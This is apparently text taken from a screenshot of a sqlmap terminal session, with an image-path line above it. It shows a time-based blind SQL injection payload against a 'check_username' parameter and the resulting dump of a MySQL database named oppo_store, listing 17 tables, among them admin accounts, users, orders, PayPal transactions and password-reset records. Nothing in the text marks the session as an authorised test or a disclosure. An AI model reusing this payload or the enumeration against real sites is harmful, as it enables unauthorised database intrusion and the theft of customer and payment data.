 sqlmap-dev — bash — 80×24
Payload: act=check_username&username=monster' AND SLEEP(5) AND 'OSIX'='OSIX
---
back-end DBMS: MySQL 5.0
Database: oppo_store
[17 tables]
+------------------------------+
| session                      |
| bd_admin                     |
| bd_club_user                 |
| bd_disk                      |
| bd_disk_ln                   |
| bd_image                     |
| bd_order                     |
| bd_product_registration      |
| bd_product_service_log       |
| execute_log                  |
| log                          |
| messagebook                  |
| messagebook_append_reply     |
| paypal_txn                   |
| product_certification_record |
| questionnaire                |
| user_resetpassword_record    |
+------------------------------+